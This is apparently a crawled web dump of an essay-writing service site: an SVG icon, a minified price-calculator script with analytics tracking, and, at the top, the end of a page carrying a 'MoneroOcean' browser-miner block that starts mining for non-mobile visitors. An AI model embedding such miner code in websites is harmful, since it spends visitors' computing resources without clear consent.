    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:14:52 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://edupacers.com/wp-content/themes/zzero/assets/images/guarantees/guarantees3.svg
body_size: 634
content:
<svg xmlns="http://www.w3.org/2000/svg" width="49.901" height="49.9" viewBox="0 0 49.901 49.9"><defs><style>.a{fill:#32424b;stroke:#32424b;}.a,.b{stroke-miterlimit:10;stroke-width:0.2px;}.b{fill:#cd3233;stroke:#cd3233;}</style></defs><g transform="translate(-992.967 -220.05)"><path class="a" d="M1037.964,235.391h3.23v28.827h-20.046v.828a3.235,3.235,0,0,1-3.23,3.231,3.183,3.183,0,0,1-3.231-3.231v-.828H994.641V235.391h3.231v24.851h40.092V230.918l3.562-3.562a4.067,4.067,0,0,0,1.242-2.982,4.242,4.242,0,0,0-4.224-4.224,4.067,4.067,0,0,0-2.982,1.242l-5.219,5.219H997.789v7.206h-4.722v32.057H1013.2a4.873,4.873,0,0,0,4.722,3.976,4.805,4.805,0,0,0,4.721-3.976h20.129V233.817h-4.8Zm-1.574,23.277h-17.644v-9.361l1.243-.331,7.123-7.124h7.7v-1.574h-6.13l7.7-7.7v26.093Zm-4.473-31.4,1.242,1.243-1.077,1.077,1.16,1.159,1.077-1.076,1.243,1.242-16.07,16.07-1.243-1.242,13.916-13.917-1.159-1.159-13.917,14-1.242-1.243Zm4.8,2.568-3.644-3.644,1.242-1.243,3.645,3.645ZM1015.184,245l2.817,2.816-3.728.912Zm21.537-22.448a2.577,2.577,0,0,1,3.645,3.645l-1.243,1.242-3.644-3.645,1.242-1.242Zm-17.975,15.738v-10.1h10.106l-10.106,10.1Zm-19.3-10.1h17.643v11.679l-3.147,3.148-1.988,7.952,5.135-1.242v9.029H999.446V228.185Z"/><path class="b" d="M1001.1,230.587h14.414v1.574H1001.1Zm0,9.609h11.183v1.573H1001.1Zm0,3.23h9.609V245H1001.1Zm0,3.148h9.609v1.574H1001.1Zm0,3.23h9.609v1.574H1001.1Zm25.6-6.378h8.035V245H1026.7Zm0,3.148h8.035v1.574H1026.7Zm-6.378,3.23h14.413v1.574H1020.32Zm12.839,3.231h1.574v1.574h-1.574Zm-12.839,0H1031.5v1.574H1020.32Zm-19.218,0h14.414v1.574H1001.1Zm8.035-19.218h6.379v1.574h-6.379Zm-8.035,0h6.379v1.574H1001.1Zm8.035,3.148h6.379v1.574h-6.379Zm-8.035,0h6.379v1.574H1001.1Z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js
body_size: 12643
content:
var Calc = (function(e) {
	var a = {};
	function t(r) {
		if (a[r]) return a[r].exports;
		var c = (a[r] = { i: r, l: !1, exports: {} });
		return e[r].call(c.exports, c, c.exports, t), (c.l = !0), c.exports;
	}
	return (
		(t.m = e),
		(t.c = a),
		(t.d = function(e, a, r) {
			t.o(e, a) ||
				Object.defineProperty(e, a, { enumerable: !0, get: r });
		}),
		(t.r = function(e) {
			"undefined" != typeof Symbol &&
				Symbol.toStringTag &&
				Object.defineProperty(e, Symbol.toStringTag, {
					value: "Module"
				}),
				Object.defineProperty(e, "__esModule", { value: !0 });
		}),
		(t.t = function(e, a) {
			if ((1 & a && (e = t(e)), 8 & a)) return e;
			if (4 & a && "object" == typeof e && e && e.__esModule) return e;
			var r = Object.create(null);
			if (
				(t.r(r),
				Object.defineProperty(r, "default", {
					enumerable: !0,
					value: e
				}),
				2 & a && "string" != typeof e)
			)
				for (var c in e)
					t.d(
						r,
						c,
						function(a) {
							return e[a];
						}.bind(null, c)
					);
			return r;
		}),
		(t.n = function(e) {
			var a =
				e && e.__esModule
					? function() {
							return e.default;
					  }
					: function() {
							return e;
					  };
			return t.d(a, "a", a), a;
		}),
		(t.o = function(e, a) {
			return Object.prototype.hasOwnProperty.call(e, a);
		}),
		(t.p = "/assets/js/"),
		t((t.s = 0))
	);
})([
	function(e, a, t) {
		"use strict";
		t.r(a);
		var r,
			c,
			i,
			l,
			n = ((r = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g),
			(c = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g),
			(i = /[^-+\dA-Z]/g),
			(l = function(e, a) {
				for (e = String(e), a = a || 2; e.length < a; ) e = "0" + e;
				return e;
			}),
			function(e, a, t) {
				var o = n;
				if (
					(1 != arguments.length ||
						"[object String]" !=
							Object.prototype.toString.call(e) ||
						/\d/.test(e) ||
						((a = e), (e = void 0)),
					(e = e ? new Date(e) : new Date()),
					isNaN(e))
				)
					throw SyntaxError("invalid date");
				"UTC:" ==
					(a = String(o.masks[a] || a || o.masks.default)).slice(
						0,
						4
					) && ((a = a.slice(4)), (t = !0));
				var d = t ? "getUTC" : "get",
					s = e[d + "Date"](),
					u = e[d + "Day"](),
					p = e[d + "Month"](),
					f = e[d + "FullYear"](),
					v = e[d + "Hours"](),
					m = e[d + "Minutes"](),
					y = e[d + "Seconds"](),
					g = e[d + "Milliseconds"](),
					h = t ? 0 : e.getTimezoneOffset(),
					T = {
						d: s,
						dd: l(s),
						ddd: o.i18n.dayNames[u],
						dddd: o.i18n.dayNames[u + 7],
						m: p + 1,
						mm: l(p + 1),
						mmm: o.i18n.monthNames[p],
						mmmm: o.i18n.monthNames[p + 12],
						yy: String(f).slice(2),
						yyyy: f,
						h: v % 12 || 12,
						hh: l(v % 12 || 12),
						H: v,
						HH: l(v),
						M: m,
						MM: l(m),
						s: y,
						ss: l(y),
						l: l(g, 3),
						L: l(g > 99 ? Math.round(g / 10) : g),
						t: 12 > v ? "a" : "p",
						tt: 12 > v ? "am" : "pm",
						T: 12 > v ? "A" : "P",
						TT: 12 > v ? "AM" : "PM",
						Z: t
							? "UTC"
							: (String(e).match(c) || [""]).pop().replace(i, ""),
						o:
							(h > 0 ? "-" : "+") +
							l(
								100 * Math.floor(Math.abs(h) / 60) +
									(Math.abs(h) % 60),
								4
							),
						S: ["th", "st", "nd", "rd"][
							s % 10 > 3
								? 0
								: (((s % 100) - (s % 10) != 10) * s) % 10
						]
					};
				return a.replace(r, function(e) {
					return e in T ? T[e] : e.slice(1, e.length - 1);
				});
			});
		(n.masks = {
			default: "ddd mmm dd yyyy HH:MM:ss",
			shortDate: "m/d/yy",
			mediumDate: "mmm d, yyyy",
			longDate: "mmmm d, yyyy",
			fullDate: "dddd, mmmm d, yyyy",
			shortTime: "h:MM TT",
			mediumTime: "h:MM:ss TT",
			longTime: "h:MM:ss TT Z",
			isoDate: "yyyy-mm-dd",
			isoTime: "HH:MM:ss",
			isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
			isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
		}),
			(n.i18n = {
				dayNames: [
					"Sun",
					"Mon",
					"Tue",
					"Wed",
					"Thu",
					"Fri",
					"Sat",
					"Sunday",
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday"
				],
				monthNames: [
					"Jan",
					"Feb",
					"Mar",
					"Apr",
					"May",
					"Jun",
					"Jul",
					"Aug",
					"Sep",
					"Oct",
					"Nov",
					"Dec",
					"January",
					"February",
					"March",
					"April",
					"May",
					"June",
					"July",
					"August",
					"September",
					"October",
					"November",
					"December"
				]
			}),
			(Date.prototype.format = function(e, a) {
				return n(this, e, a);
			});
		var o = function(e) {
				if (e && "FORM" === e.nodeName) {
					var a,
						t,
						r = [];
					for (a = e.elements.length - 1; a >= 0; a -= 1)
						if ("" !== e.elements[a].name)
							switch (e.elements[a].nodeName) {
								case "INPUT":
									switch (e.elements[a].type) {
										case "text":
										case "email":
										case "hidden":
										case "password":
										case "button":
										case "reset":
										case "submit":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "checkbox":
										case "radio":
											e.elements[a].checked &&
												r.push(
													e.elements[a].name +
														"=" +
														encodeURIComponent(
															e.elements[a].value
														)
												);
									}
									break;
								case "file":
									break;
								case "TEXTAREA":
									r.push(
										e.elements[a].name +
											"=" +
											encodeURIComponent(
												e.elements[a].value
											)
									);
									break;
								case "SELECT":
									switch (e.elements[a].type) {
										case "select-one":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "select-multiple":
											for (
												t =
													e.elements[a].options
														.length - 1;
												t >= 0;
												t -= 1
											)
												e.elements[a].options[t]
													.selected &&
													r.push(
														e.elements[a].name +
															"=" +
															encodeURIComponent(
																e.elements[a]
																	.options[t]
																	.value
															)
													);
									}
									break;
								case "BUTTON":
									switch (e.elements[a].type) {
										case "reset":
										case "submit":
										case "button":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
									}
							}
					return r.join("&");
				}
			},
			d = { CALCULATION: "calculation", ORDER_INTENT: "order_intent" },
			s = { CALCULATION: "calculator_action" };
		function u() {
			return void 0 !== window.exponea;
		}
		function p(e, a) {
			u() && window.exponea.track(e, a);
		}
		function f(e) {
			!(function(e) {
				window.fbq || (window.fbq = []), window.fbq.push(e);
			})(["trackCustom", e]);
		}
		var v,
			m,
			y,
			g,
			h,
			T,
			L = 9e4,
			b = ((g = function(e, a) {
				p(e, a), (y = !0);
			}),
			(h = 2e3),
			function() {
				var e = this,
					a = arguments;
				clearTimeout(T),
					(T = setTimeout(function() {
						g.apply(e, a);
					}, h));
			});
		function I(e) {
			var a;
			return (
				e.academicLevels[0].forEach(function(t) {
					t.id === e.selectedAcademicLevelId && (a = t.title);
				}),
				a
			);
		}
		function C(e) {
			var a;
			return (
				e.paperTypes.forEach(function(t) {
					t.id === e.selectedPapertypeId && (a = t.option);
				}),
				a
			);
		}
		function S(e) {
			var a;
			return (
				e.availableTariffs.forEach(function(t) {
					t.id === e.selectedTariffId && (a = t);
				}),
				a
			);
		}
		function _(e) {
			var a,
				t = S(e);
			return t && (a = Date.now() + 60 * t.hrs * 60 * 1e3), a;
		}
		function M(e) {
			var a,
				t = S(e);
			return t && (a = t.name), a;
		}
		function w(e) {
			var a = (function(e) {
				var a;
				return (
					e.availableTariffs.forEach(function(t) {
						t.id === e.selectedTariffId &&
							(a = parseFloat(t.pricePerPage) || 0);
					}),
					a
				);
			})(e);
			return {
				academic_level: I(e),
				paper_type: C(e),
				discipline: void 0,
				topic: "Writer’s choice",
				deadline: _(e),
				pages_quantity: e.pagesQty,
				pages_price: a,
				pages_total_price: e.totalPrice,
				chart_quantity: 0,
				chart_price: 0.5 * a,
				chart_total_price: 0,
				slides_quantity: 0,
				slides_price: 0.5 * a,
				slides_total_price: 0,
				total_price: e.totalPrice,
				deadline_datetime: M(e)
			};
		}
		var A = function(e, a) {
				if (u()) {
					var t, r;
					if ("setState" === e) {
						if (!m) return void (m = !0);
						(t = d.CALCULATION),
							(r = {
								academic_level: I((c = a.newState)),
								paper_type: C(c),
								deadline: _(c),
								pages_quantity: c.pagesQty,
								total_price: c.totalPrice,
								url: window.location.pathname
							}),
							y || b(t, r),
							clearTimeout(v),
							(function(e, a) {
								v = setTimeout(p, L, e, a);
							})(t, r);
					}
					"submit" === e &&
						(clearTimeout(v),
						p((t = d.ORDER_INTENT), (r = w(a.state))));
				}
				var c;
			},
			D = !1,
			P = !1;
		var q = function(e) {
				if ("setState" === e) {
					if (!D) return void (D = !0);
					P || (f(s.CALCULATION), (P = !0));
				}
			},
			E = [];
		var U = [
			"Jan",
			"Feb",
			"Mar",
			"Apr",
			"May",
			"Jun",
			"Jul",
			"Aug",
			"Sep",
			"Oct",
			"Nov",
			"Dec"
		];
		function H(e, a) {
			for (var t, r = 0; r < e.length; r++) {
				var c = e[r];
				if (
					(!t || Math.abs(c.hrs - a) < Math.abs(t.hrs - a)) &&
					(t = c).hrs === a
				)
					return t;
			}
			return t;
		}
		function k(e) {
			var a = new Date(),
				t = 24 - (a.getHours() + 1);
			if ((a.setHours(parseInt(a.getHours()) + e), e <= t))
				return (
					"today at <br>" +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			if (e <= t + 24)
				return (
					"tomorrow at " +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			var r = U[a.getMonth()];
			return a.getDate() + " " + r + "<i></i>";
		}
		function N(e, a) {
			var t = new XMLHttpRequest();
			t.open("GET", "/api/get_calculator/?" + e.join("&")),
				t.send(),
				(t.onreadystatechange = function() {
					if (4 === this.readyState) {
						if (200 !== this.status)
							return a(new Error(this.statusText));
						var e = JSON.parse(this.responseText);
						return e.error ? a(new Error(e.error)) : a(void 0, e);
					}
				});
		}
		function Q(e, a, t) {
			window.dataLayer = window.dataLayer || [];
			var r = [],
				c = !1,
				i = {},
				l = Object.freeze({
					isLoading: !0,
					siteId: "",
					calculatorType: "",
					format: "",
					callback: function() {},
					callbackEmail: function() {},
					environment: "",
					siteUrl: "",
					showTipDiscount: !1,
					pagesQty: 0,
					paperTypes: [],
					academicLevels: [],
					deadlines: [],
					selectedCurrency: void 0,
					currency: [],
					decimal: !1,
					decimalForUSD: !1,
					tariffsIds: [],
					tariffsById: {},
					selectedAcademicLevelId: void 0,
					dissertationPaperTypes: [],
					availableTariffs: [],
					disabledAcademicLevelsById: []
				});
			function n(e) {
				var a = parseFloat(e)
					.toFixed(2)
					.toString()
					.split(".");
				return l.decimal && 1 !== l.currency[l.selectedCurrency].rate
					? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
					: l.decimal && 1 === l.currency[l.selectedCurrency].rate
					? l.decimalForUSD
						? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
						: a[0]
					: Math.round(e);
			}
			function d(e) {
				for (var a = 0, t = 1; a < y.length; a++)
					l.tariffsById[y[a]].academicLevel === e &&
						l.tariffsById[y[a]].isDefault &&
						l.availableTariffs.length < 2 &&
						(t =
							0 === l.tariffsById[y[a]].minPages
								? 1
								: l.tariffsById[y[a]].minPages);
				return t;
			}
			var s = function() {
				var e,
					a,
					r,
					c,
					n = o(i.calculatorForm);
				if ("CustomEmailCalculator" == l.calculatorType)
					i.emailInput &&
					((c = i.emailInput.value),
					!/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
						c
					))
						? i.emailInput.focus()
						: ((n +=
								"&siteId=" +
								l.siteId +
								"&calculatorType=" +
								l.calculatorType +
								"&format=" +
								l.format),
						  (e = n),
						  (a = function(e, a) {
								return e
									? console.error("Error: " + e.message)
									: a
									? void (a && l.callbackEmail.call(this))
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  }),
						  (r = new XMLHttpRequest()).open(
								"GET",
								"/assets/submit/?" + e
						  ),
						  r.send(),
						  (r.onreadystatechange = function() {
								if (4 === this.readyState) {
									if (200 !== this.status)
										return a(new Error(this.statusText));
									var e = JSON.parse(this.responseText);
									return e.error
										? a(new Error(e.error))
										: a(void 0, e);
								}
						  }));
				else {
					var d = "production" === l.environment ? l.siteUrl : "";
					l.selectedCurrency &&
						(n += "&currencyName=" + l.selectedCurrency),
						(window.location = d + "/order?" + n);
				}
				t.middleware && t.middleware("submit", { state: l });
			};
			if (
				(e.querySelector("[data-calculator-form]") &&
					((i.calculatorForm = e.querySelector(
						"[data-calculator-form]"
					)),
					i.calculatorForm.addEventListener("submit", function(e) {
						e.preventDefault(), s();
					})),
				e.querySelector("[data-total-price]") &&
					(i.totalPrice = e.querySelector("[data-total-price]")),
				e.querySelector("[data-academic-level-select]") &&
					((i.papertypeSelect = e.querySelector(
						"[data-academic-level-select]"
					)),
					i.papertypeSelect.addEventListener("change", function(e) {
						p({ selectedPapertypeId: +e.target.value || void 0 });
					})),
				e.querySelector("[data-plus-button]") &&
					((i.plusButton = e.querySelector("[data-plus-button]")),
					i.plusButton.addEventListener("click", function(e) {
						var a = l.pagesQty + 1;
						void 0 !== a && a > 999 && (a = 999),
							p({ pagesQty: a });
					})),
				e.querySelector("[data-minus-button]") &&
					((i.minusButton = e.querySelector("[data-minus-button]")),
					i.minusButton.addEventListener("click", function(e) {
						var a = Math.max(0, l.pagesQty - 1);
						void 0 !== a && a < 1 && (a = 1), p({ pagesQty: a });
					})),
				e.querySelector("[data-pages-input]") &&
					((i.pagesInput = e.querySelector("[data-pages-input]")),
					i.pagesInput.addEventListener("input", function(e) {
						e.target.value = e.target.value.replace(/\D+/g, "");
						var a = Math.max(0, +e.target.value);
						isNaN(a) && ((a = void 0), (e.target.value = "")),
							void 0 !== a && a < 1
								? (a = 1)
								: void 0 !== a && a > 999 && (a = 999),
							a < d(l.selectedAcademicLevelId)
								? (e.target.value = d(
										l.selectedAcademicLevelId
								  ))
								: (e.target.value = void 0 === a ? "" : a),
							p({ pagesQty: a });
					}),
					i.pagesInput.addEventListener("change", function(e) {
						var a = Math.max(0, +e.target.value);
						isNaN(a) && (a = 2), p({ pagesQty: a });
					})),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-academic-level-control]") &&
					((i.academicLevelControl = e.querySelector(
						"[data-academic-level-control]"
					)),
					i.academicLevelControl.addEventListener("change", function(
						e
					) {
						l.disabledAcademicLevelsById[+e.target.value] ||
							p({ selectedAcademicLevelId: +e.target.value });
					})),
				e.querySelector("[data-academic-level-control-upgrade]") &&
					((i.academicLevelControlUpgrade = e.querySelector(
						"[data-academic-level-control-upgrade]"
					)),
					i.academicLevelControlUpgrade.addEventListener(
						"change",
						function(e) {
							l.disabledAcademicLevelsById[+e.target.value] ||
								p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-academic-level-select-mobile]") &&
					((i.academicLevelSelectMobile = e.querySelector(
						"[data-academic-level-select-mobile]"
					)),
					i.academicLevelSelectMobile.addEventListener(
						"change",
						function(e) {
							p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-tariff-control]") &&
					((i.tariffControl = e.querySelector(
						"[data-tariff-control]"
					)),
					i.tariffControl.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-tariff-control-mobile]") &&
					((i.tariffControlMobile = e.querySelector(
						"[data-tariff-control-mobile]"
					)),
					i.tariffControlMobile.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					i.tariffControlMobile.addEventListener("click", function(
						e
					) {
						(i.tariffControlMobile.className +=
							" uvocalc--academic_level_content__out"),
							setTimeout(function() {
								i.tariffControlMobile.className = i.tariffControlMobile.className
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__active(?!\S)/g,
										""
									)
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__out(?!\S)/g,
										""
									);
							}, 300);
					})),
				e.querySelector("[data-tariff-control-upgrade]") &&
					((i.tariffControlUpgrade = e.querySelector(
						"[data-tariff-control-upgrade]"
					)),
					i.tariffControlUpgrade.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					e.querySelector("[data-tariff-control-mobile]") &&
						i.tariffControlUpgrade.addEventListener(
							"click",
							function(e) {
								i.tariffControlMobile.classList.contains(
									"uvocalc--academic_level_content__active"
								)
									? setTimeout(function() {
											i.tariffControlMobile.className +=
												"";
									  }, 300)
									: (i.tariffControlMobile.className +=
											" uvocalc--academic_level_content__active");
							}
						)),
				e.querySelector("[data-deadline-hidden]") &&
					(i.deadlineHidden = e.querySelector(
						"[data-deadline-hidden]"
					)),
				e.querySelector("[data-deadline-static]") &&
					((i.deadlineStatic = e.querySelector(
						"[data-deadline-static]"
					)),
					i.deadlineStatic.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-input-email]") &&
					(i.emailInput = e.querySelector("[data-input-email]")),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-notice]") &&
					(i.notice = e.querySelector("[data-notice]")),
				e.querySelector("[data-submit-button]") &&
					((i.submitButton = e.querySelector("[data-submit-button]")),
					"A" === i.submitButton.tagName &&
						i.submitButton.addEventListener("click", s)),
				e.querySelector("[data-tip-discount]") &&
					(i.tipDiscount = e.querySelector("[data-tip-discount]")),
				e.querySelector("[data-ext-time]") &&
					(i.extTime = e.querySelector("[data-ext-time]")),
				e.querySelector("[data-currency]"))
			)
				if (Object.keys(a.currency.currencyInfo).length > 1)
					(i.currency = e.querySelector("[data-currency]")),
						i.currency.addEventListener("change", function(e) {
							e.stopPropagation(),
								p({ selectedCurrency: e.target.value }),
								window.dataLayer.push({
									event: "calculator-currency-select",
									CalculatorCurrencySelect: e.target.value
								});
						});
				else {
					var u = e.querySelector("[data-currency-wrap]");
					u.parentNode.removeChild(u);
				}
			function p(e) {
				for (var a in l)
					l.hasOwnProperty(a) &&
						(e.hasOwnProperty(a) || (e[a] = l[a]));
				!(function(e, a) {
					if (a.selectedPapertypeId !== e.selectedPapertypeId)
						for (
							a.disabledAcademicLevelsById = (function(e) {
								var a = {};
								if (
									-1 !==
									e.dissertationPaperTypes.indexOf(
										e.selectedPapertypeId
									)
								)
									for (
										var t = 0;
										t < e.academicLevels[0].length;
										t++
									)
										e.academicLevels[0][t].id < 3 &&
											(a[e.academicLevels[0][t].id] =
												"Please note that any orders related to thesis and dissertation papers, as well as their parts/chapters, are only available for the University (College 3-4) academic level and higher.");
								return a;
							})(a);
							a.disabledAcademicLevelsById[
								a.selectedAcademicLevelId
							];

						)
							a.selectedAcademicLevelId =
								a.academicLevels[0][
									a.selectedAcademicLevelId
								].id;
					if (
						a.selectedAcademicLevelId !==
							e.selectedAcademicLevelId ||
						a.pagesQty !== e.pagesQty
					) {
						for (var t = [], r = 0; r < a.tariffsIds.length; r++)
							(n = a.tariffsById[a.tariffsIds[r]])
								.academicLevel === a.selectedAcademicLevelId &&
								(!n.minPages || a.pagesQty >= n.minPages) &&
								t.push(n);
						t.sort(function(e, a) {
							return a.hrs - e.hrs;
						}),
							(a.availableTariffs = t);
						var c = e.tariffsById[e.selectedTariffId];
						if (c) {
							var i = H(t, c.hrs);
							a.selectedTariffId = i && i.id;
						} else {
							var l = 8;
							for (r = 0; r < t.length; r++)
								t[r].isDefault && (l = t[r].hrs);
							(i = H(t, l)), (a.selectedTariffId = i && i.id);
						}
					}
					a.showTipDiscount = a.pagesQty >= 30;
					var n,
						o = 0;
					if (void 0 !== (n = a.tariffsById[a.selectedTariffId])) {
						var d =
							+n.pricePerPage *
							a.currency[a.selectedCurrency].rate;
						n && a.decimal
							? (o = d * a.pagesQty)
							: n &&
							  !a.decimal &&
							  (o = Math.round(d) * a.pagesQty),
							(a.totalPrice = o);
					} else a.pagesQty = e.pagesQty;
				})(l, e),
					t.middleware &&
						t.middleware("setState", { state: l, newState: e });
				var r = {};
				for (var a in e)
					e.hasOwnProperty(a) && l[a] !== e[a] && (r[a] = !0);
				(l = Object.freeze(e)),
					((r.selectedPapertypeId && i.papertypeSelect) ||
						(r.paperTypes && i.papertypeSelect)) &&
						f.renderPapertypes(l),
					r.pagesQty && i.pagesInput && f.renderPagesValue(l),
					((r.selectedAcademicLevelId && i.academicLevelControl) ||
						(r.academicLevels && i.academicLevelControl) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControl)) &&
						f.renderAcademicLevels(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade) ||
						(r.academicLevels && i.academicLevelControlUpgrade) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControlUpgrade)) &&
						f.renderAcademicLevelsUpgrade(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelSelectMobile &&
						i.pagesInput) ||
						(r.academicLevels &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.pagesQty &&
							i.academicLevelSelectMobile &&
							i.pagesInput)) &&
						(f.renderAcademicLevelsMobile(l),
						f.renderPagesValue(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControl &&
						i.tariffControl) ||
						(r.availableTariffs &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedTariffId &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedCurrency &&
							i.academicLevelControl &&
							i.tariffControl &&
							i.currency)) &&
						f.renderTariffs(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlMobile) ||
						(r.availableTariffs &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedTariffId &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedCurrency &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile &&
							i.currency)) &&
						f.renderTariffsMobile(l),
					((r.selectedTariffId &&
						i.tariffControlUpgrade &&
						!r.selectedAcademicLevelId) ||
						(r.availableTariffs &&
							!r.selectedAcademicLevelId &&
							i.tariffControlUpgrade)) &&
						((c = !1), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlUpgrade) ||
						(r.selectedCurrency &&
							i.tariffControlUpgrade &&
							i.currency)) &&
						((c = !0), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId && i.deadlineStatic) ||
						(r.availableTariffs && i.deadlineStatic) ||
						(r.selectedTariffId && i.deadlineStatic)) &&
						f.renderStaticDeadline(l),
					((r.selectedAcademicLevelId && i.deadlineHidden) ||
						(r.availableTariffs && i.deadlineHidden)) &&
						f.renderHiddenDeadline(l),
					r.showTipDiscount &&
						i.tipDiscount &&
						f.renderTipDiscount(l),
					r.selectedCurrency && i.currency && f.renderCurrency(l),
					r.isLoading && f.renderLoadingState(),
					r.totalPrice && i.extTime && f.renderFinalDeadline(l),
					((r.totalPrice && i.totalPrice) ||
						(r.selectedCurrency && i.currency && i.totalPrice)) &&
						f.renderTotalPrice(l);
			}
			for (
				var f = {
						renderLoadingState: function() {
							(i.calculatorForm.style.display = l.isLoading
								? "none"
								: "block"),
								l.callback(this, l, i);
						},
						renderTotalPrice: function(e) {
							var a = e.currency[e.selectedCurrency].symbol;
							i.totalPrice.innerHTML =
								"<span>" + a + "</span>" + n(e.totalPrice);
						},
						renderPapertypes: function(e) {
							for (
								var a = "", t = 0;
								t < e.paperTypes.length;
								t++
							) {
								var r = e.paperTypes[t],
									c = r.id === e.selectedPapertypeId;
								a +=
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.option +
									"</option>";
							}
							i.papertypeSelect.innerHTML = a;
						},
						renderPagesValue: function(e) {
							(i.minusButton.disabled =
								e.pagesQty < d(e.selectedAcademicLevelId) + 1 ||
								e.disabledAcademicLevelsById[
									e.selectedAcademicLevelId
								]),
								(i.plusButton.disabled = e.pagesQty > 998),
								void 0 !== e.pagesQty
									? e.pagesQty < d(e.selectedAcademicLevelId)
										? ((i.pagesInput.value = d(
												e.selectedAcademicLevelId
										  )),
										  p({
												pagesQty: d(
													e.selectedAcademicLevelId
												)
										  }))
										: (i.pagesInput.value = e.pagesQty)
									: (i.pagesInput.value = ""),
								i.wordsQty &&
									(i.wordsQty.innerHTML = e.pagesQty
										? 275 * e.pagesQty + " words"
										: "");
						},
						renderCurrency: function(e) {
							var a = "";
							for (var t in e.currency) {
								a +=
									'<option value="' +
									t +
									'" ' +
									(t === e.selectedCurrency
										? "selected"
										: "") +
									">" +
									e.currency[t].symbol +
									" " +
									t +
									"</option>";
							}
							i.currency.innerHTML = a;
						},
						renderAcademicLevels: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l =
										"level ui-state-active ui-button" +
										(c ? " current" : ""),
									n = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<label class="' +
									l +
									" " +
									(n ? "disabled" : "") +
									'" style="' +
									(n
										? "opacity: 0.7; cursor: not-allowed;"
										: "") +
									'" title="' +
									(n || "") +
									'"><span class="ui-button-text">' +
									r.title +
									'</span><input name="academicLevelId" type="radio" value="' +
									r.id +
									'" ' +
									(c ? "checked" : "") +
									" " +
									(n ? 'disabled="disabled"' : "") +
									"></label>";
							}
							i.academicLevelControl.innerHTML = a;
						},
						renderAcademicLevelsMobile: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(l ? "disabled" : "") +
									" " +
									(c ? "selected" : "") +
									">" +
									r.title +
									"</option>";
							}
							i.academicLevelSelectMobile.innerHTML = a;
						},
						renderTariffs: function(e) {
							for (
								var a = "", t = !1, r = 0;
								r < e.availableTariffs.length;
								r++
							) {
								var c = e.availableTariffs[r],
									l = c.id === e.selectedTariffId,
									o = e.currency[e.selectedCurrency].symbol,
									d =
										c.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									s =
										c.hrs > 24
